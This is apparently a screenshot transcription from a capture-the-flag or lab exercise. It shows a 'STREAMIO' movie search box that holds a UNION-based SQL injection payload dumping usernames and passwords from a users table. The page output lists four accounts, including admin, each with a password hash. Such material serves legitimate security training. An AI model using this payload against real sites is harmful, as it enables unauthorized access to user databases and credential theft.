 STREAMIO
Search for a movie:
test' UNION SELECT 1,concat(username,':',password),3 ,4,5,6 FROM users;-- -
Search
admin :665a50ac9eaa781e4f7f04199db97a11
3 Watch
Alexendra :1c2b3d8270321140e5153f6637d3ee53
3 Watch
Austin :0049ac57646627b8d7aeaccf8b6a936f
3 Watch
Barbra :3961548825e3e21df5646cafe11c6c76
3 Watch